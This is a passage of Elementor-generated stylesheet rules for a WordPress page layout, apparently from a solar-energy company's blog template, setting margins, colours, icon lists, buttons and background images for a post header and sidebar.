0px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-55567c0f{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:19px;--grid-row-gap:0px;}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-widget-container{text-align:left;}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-social-icon{background-color:var( --e-global-color-text );--icon-padding:0.8em;}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-social-icon i{color:#FFFFFF8F;}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-social-icon svg{fill:#FFFFFF8F;}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-55567c0f > .elementor-widget-container{margin:-4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-5890750a > .elementor-element-populated{margin:14px 0px 0px 46px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-6d9af4b8 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-7524bb74 > .elementor-element-populated{margin:13px 0px 0px -25px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-34d8d7c .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-41885595{--e-icon-list-icon-size:14px;}.elementor-897 .elementor-element.elementor-element-41885595 .elementor-icon-list-text{color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-41885595 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-41885595 > .elementor-widget-container{margin:5px 0px 0px 2px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-12236223 > .elementor-element-populated{margin:8px 0px 0px 23px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-3cf8c204 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-62d3cfb .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-62d3cfb .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-62d3cfb{--e-icon-list-icon-size:14px;}.elementor-897 .elementor-element.elementor-element-62d3cfb .elementor-icon-list-text{color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-62d3cfb .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-62d3cfb > .elementor-widget-container{margin:5px 0px 0px 2px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-26ff21e > .elementor-container{max-width:1200px;}.elementor-897 .elementor-element.elementor-element-26ff21e:not(.elementor-motion-effects-element-type-background), .elementor-897 .elementor-element.elementor-element-26ff21e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#15181D;}.elementor-897 .elementor-element.elementor-element-26ff21e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:24px 0px 28px 0px;overflow:visible;}.elementor-897 .elementor-element.elementor-element-26ff21e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-897 .elementor-element.elementor-element-5b5b5bc3 > .elementor-element-populated{margin:0px 15px 0px 15px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-6a8a8b6d{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-897 .elementor-element.elementor-element-5d9a7e39 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-item:not(:last-child):after{content:"";}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-897 .elementor-element.elementor-element-49567613{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-text{color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-897 .elementor-element.elementor-element-49567613 .elementor-icon-list-item > a{line-height:1em;letter-spacing:0px;}.elementor-897 .elementor-element.elementor-element-49567613 > .elementor-widget-container{margin:6px 0px 0px 12px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-897 .elementor-element.elementor-element-33377756{--e-icon-list-icon-size:14px;width:auto;max-width:auto;}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-text{color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-897 .elementor-element.elementor-element-33377756 .elementor-icon-list-item > a{line-height:1em;letter-spacing:0px;}.elementor-897 .elementor-element.elementor-element-33377756 > .elementor-widget-container{margin:6px 0px 0px 12px;padding:0px 0px 0px 12px;border-style:solid;border-width:0px 0px 0px 1px;border-color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-2f734e6e > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(24px/2);margin-left:calc(24px/2);}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-24px/2);margin-left:calc(-24px/2);}body.rtl .elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-24px/2);}body:not(.rtl) .elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-24px/2);}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-897 .elementor-element.elementor-element-2a0dd9e9{--e-icon-list-icon-size:14px;}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-text{color:#FFFFFFCC;}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-897 .elementor-element.elementor-element-2a0dd9e9 .elementor-icon-list-item > a{line-height:1em;letter-spacing:0px;}.elementor-897 .elementor-element.elementor-element-2a0dd9e9 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-897 .elementor-element.elementor-element-48149326{width:33%;}.elementor-897 .elementor-element.elementor-element-5890750a{width:25%;}.elementor-897 .elementor-element.elementor-element-7524bb74{width:20%;}.elementor-897 .elementor-element.elementor-element-12236223{width:41%;}}@media(max-width:1024px){.elementor-897 .elementor-element.elementor-element-8d4e90c{margin-top:0px;margin-bottom:0px;padding:50px 0px 50px 0px;}.elementor-897 .elementor-element.elementor-element-4da2eb99{margin-top:0px;margin-bottom:0px;}.elementor-897 .elementor-element.elementor-element-48149326 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-444ca55e > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-dfaea7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-55567c0f{--icon-size:13px;--grid-column-gap:7px;}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-social-icon{--icon-padding:0.6em;}.elementor-897 .elementor-element.elementor-element-5890750a > .elementor-element-populated{margin:15px 0px 0px 10px;}.elementor-897 .elementor-element.elementor-element-7524bb74 > .elementor-element-populated{margin:15px 0px 0px 10px;}.elementor-897 .elementor-element.elementor-element-41885595 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-12236223 > .elementor-element-populated{margin:15px 0px 0px 10px;padding:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-62d3cfb > .elementor-widget-container{margin:-15px 0px 0px 0px;}}@media(max-width:767px){.elementor-897 .elementor-element.elementor-element-4da2eb99{margin-top:0px;margin-bottom:0px;}.elementor-897 .elementor-element.elementor-element-444ca55e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-dfaea7 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-55567c0f .elementor-social-icon{--icon-padding:1.2em;}.elementor-897 .elementor-element.elementor-element-55567c0f{--grid-column-gap:12px;}.elementor-897 .elementor-element.elementor-element-5890750a{width:100%;}.elementor-897 .elementor-element.elementor-element-5890750a > .elementor-element-populated{margin:20px 0px 20px 0px;}.elementor-897 .elementor-element.elementor-element-7524bb74{width:100%;}.elementor-897 .elementor-element.elementor-element-7524bb74 > .elementor-element-populated{margin:20px 0px 20px 0px;}.elementor-897 .elementor-element.elementor-element-41885595 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-12236223 > .elementor-element-populated{margin:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-62d3cfb > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-897 .elementor-element.elementor-element-26ff21e{padding:15px 0px 15px 0px;}.elementor-897 .elementor-element.elementor-element-5d9a7e39.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-897 .elementor-element.elementor-element-49567613 > .elementor-widget-container{margin:0px 0px 0px 0px;}}
.elementor-2210 .elementor-element.elementor-element-11e5c597 > .elementor-container{max-width:1000px;}.elementor-2210 .elementor-element.elementor-element-11e5c597:not(.elementor-motion-effects-element-type-background), .elementor-2210 .elementor-element.elementor-element-11e5c597 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://powergreensolar.com.br/wp-content/uploads/2021/09/wind-turbines-farm-using-renewable-energy-to-generate-electrical-power-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2210 .elementor-element.elementor-element-11e5c597 > .elementor-background-overlay{background-color:#253745;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2210 .elementor-element.elementor-element-11e5c597{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;padding:180px 0px 100px 0px;overflow:visible;}.elementor-2210 .elementor-element.elementor-element-8e4fac3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2210 .elementor-element.elementor-element-c64c846 .jeg-elementor-kit.jkit-post-title{text-align:center;}.elementor-2210 .elementor-element.elementor-element-c64c846 .jeg-elementor-kit.jkit-post-title .post-title.style-color, .elementor-2210 .elementor-element.elementor-element-c64c846 .jeg-elementor-kit.jkit-post-title .post-title.style-color a{color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-3b86c423 .elementor-icon-wrapper{text-align:left;}.elementor-2210 .elementor-element.elementor-element-3b86c423.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-3b86c423.elementor-view-framed .elementor-icon, .elementor-2210 .elementor-element.elementor-element-3b86c423.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-3b86c423.elementor-view-framed .elementor-icon, .elementor-2210 .elementor-element.elementor-element-3b86c423.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-3b86c423 .elementor-icon{font-size:27px;}.elementor-2210 .elementor-element.elementor-element-3b86c423 .elementor-icon i, .elementor-2210 .elementor-element.elementor-element-3b86c423 .elementor-icon svg{transform:rotate(0deg);}.elementor-2210 .elementor-element.elementor-element-3b86c423 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-3b86c423{width:auto;max-width:auto;}.elementor-2210 .elementor-element.elementor-element-57dcfeeb .jeg-elementor-kit.jkit-post-author{text-align:left;}.elementor-2210 .elementor-element.elementor-element-57dcfeeb .jeg-elementor-kit.jkit-post-author .post-author, .elementor-2210 .elementor-element.elementor-element-57dcfeeb .jeg-elementor-kit.jkit-post-author .post-author a{color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-57dcfeeb > .elementor-widget-container{margin:4px 0px 0px 10px;}.elementor-2210 .elementor-element.elementor-element-57dcfeeb{width:auto;max-width:auto;}.elementor-2210 .elementor-element.elementor-element-b8ba1ae .elementor-icon-wrapper{text-align:left;}.elementor-2210 .elementor-element.elementor-element-b8ba1ae.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-b8ba1ae.elementor-view-framed .elementor-icon, .elementor-2210 .elementor-element.elementor-element-b8ba1ae.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-b8ba1ae.elementor-view-framed .elementor-icon, .elementor-2210 .elementor-element.elementor-element-b8ba1ae.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-b8ba1ae .elementor-icon{font-size:20px;}.elementor-2210 .elementor-element.elementor-element-b8ba1ae .elementor-icon i, .elementor-2210 .elementor-element.elementor-element-b8ba1ae .elementor-icon svg{transform:rotate(0deg);}.elementor-2210 .elementor-element.elementor-element-b8ba1ae > .elementor-widget-container{margin:5px 0px 0px 30px;}.elementor-2210 .elementor-element.elementor-element-b8ba1ae{width:auto;max-width:auto;}.elementor-2210 .elementor-element.elementor-element-52218f80 .jeg-elementor-kit.jkit-post-date{text-align:left;}.elementor-2210 .elementor-element.elementor-element-52218f80 .jeg-elementor-kit.jkit-post-date .post-date, .elementor-2210 .elementor-element.elementor-element-52218f80 .jeg-elementor-kit.jkit-post-date .post-date a{color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-52218f80 > .elementor-widget-container{margin:4px 0px 0px 10px;}.elementor-2210 .elementor-element.elementor-element-52218f80{width:auto;max-width:auto;}.elementor-2210 .elementor-element.elementor-element-53dd7fa3 > .elementor-container{max-width:1290px;}.elementor-2210 .elementor-element.elementor-element-53dd7fa3{padding:100px 0px 100px 0px;overflow:visible;}.elementor-2210 .elementor-element.elementor-element-142dbec2{padding:0px 0px 30px 0px;overflow:visible;}.elementor-2210 .elementor-element.elementor-element-3931e78b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2210 .elementor-element.elementor-element-3931e78b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-3931e78b > .elementor-element-populated, .elementor-2210 .elementor-element.elementor-element-3931e78b > .elementor-element-populated > .elementor-background-overlay, .elementor-2210 .elementor-element.elementor-element-3931e78b > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-3931e78b > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 35px 40px;}.elementor-2210 .elementor-element.elementor-element-3931e78b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2210 .elementor-element.elementor-element-1aa8435a .elementor-heading-title{color:#253745;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-posts{grid-template-columns:repeat(1, minmax(0, 1fr));grid-column-gap:40px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post{padding:0px 0px 0px 0px;margin:0px 0px 5px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-thumb{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-thumb .thumbnail-container{height:100px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-postblock-content{text-align:left;padding:0px 0px 0px 10px;margin:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post-title{margin:20px 0px 10px 6px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title{margin:20px 0px 10px 6px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post-title a, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock.postblock-type-4 .jkit-post-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:#B0B0B0;margin:0px 0px 0px 6px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post-meta svg{fill:#B0B0B0;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-before svg{margin-right:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-author.icon-position-after svg{margin-left:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-before svg{margin-right:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after i, .elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-meta-date.icon-position-after svg{margin-left:5px;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jkit-post-meta-bottom{justify-content:space-between;}.elementor-2210 .elementor-element.elementor-element-2e731d82 .jeg-elementor-kit.jkit-postblock .jeg_empty_module{text-align:left;}.elementor-2210 .elementor-element.elementor-element-713572f2{padding:0px 0px 30px 0px;overflow:visible;}.elementor-2210 .elementor-element.elementor-element-27ba5b55:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2210 .elementor-element.elementor-element-27ba5b55 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-27ba5b55 > .elementor-element-populated, .elementor-2210 .elementor-element.elementor-element-27ba5b55 > .elementor-element-populated > .elementor-background-overlay, .elementor-2210 .elementor-element.elementor-element-27ba5b55 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-27ba5b55 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 35px 40px;}.elementor-2210 .elementor-element.elementor-element-27ba5b55 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2210 .elementor-element.elementor-element-105aa32d .elementor-heading-title{color:#253745;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-icon i{color:#57B33E;font-size:14px;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-icon svg path{stroke:#57B33E;fill:#57B33E;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-icon{width:14px;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-text{color:#414141;padding-left:10px;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#57B33E;}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2210 .elementor-element.elementor-element-5fdac4f0 > .elementor-widget-container{margin:0px 0px 0px -5px;}.elementor-2210 .elementor-element.elementor-element-303ad51c{overflow:visible;}.elementor-2210 .elementor-element.elementor-element-31a202a9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2210 .elementor-element.elementor-element-31a202a9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://powergreensolar.com.br/wp-content/uploads/2021/09/architects-hold-floor-plans-and-talk-on-the-phone-.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-2210 .elementor-element.elementor-element-31a202a9 > .elementor-element-populated >  .elementor-background-overlay{background-color:#253745;opacity:0.8;}.elementor-2210 .elementor-element.elementor-element-31a202a9 > .elementor-element-populated, .elementor-2210 .elementor-element.elementor-element-31a202a9 > .elementor-element-populated > .elementor-background-overlay, .elementor-2210 .elementor-element.elementor-element-31a202a9 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-31a202a9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-2210 .elementor-element.elementor-element-31a202a9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.6s, border-radius 0.3s, opacity 0.6s;}.elementor-2210 .elementor-element.elementor-element-7bcdb23b .elementor-heading-title{color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-7867de14{color:#FFFFFF;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button{text-align:left;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button .jkit-button-wrapper{width:70%;padding:18px 0px 18px 0px;color:#FFFFFF;background-color:#57B33E;border-radius:0px 0px 0px 0px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{fill:#FFFFFF;width:16px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button .jkit-button-wrapper:hover{background-color:#499934;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i{font-size:16px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper i, .elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-before .jkit-button-wrapper svg{margin-right:10px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper i, .elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button.icon-position-after .jkit-button-wrapper svg{margin-left:10px;}.elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button .jkit-button-wrapper i, .elementor-2210 .elementor-element.elementor-element-731207a0 .jeg-elementor-kit.jkit-button .jkit-button-wrapper svg{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);-o-transform:translateY(-2px);-moz-transform:translateY(-2px);transform:translateY(-2px);}.elementor-2210 .elementor-element.elementor-element-7e83fd28 > .elementor-element-populated{margin:0px 0px 0px 30px;}.elementor-2210 .elementor-element.elementor-element-55b80f24 .elementor-heading-title{color:#253745;}.elementor-2210 .elementor-element.elementor-element-9f537ad{color:#414141;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2210 .elementor-element.elementor-element-6da1a53e .jeg-elementor-kit.jkit-post-featured-image{text-align:center;}.elementor-2210 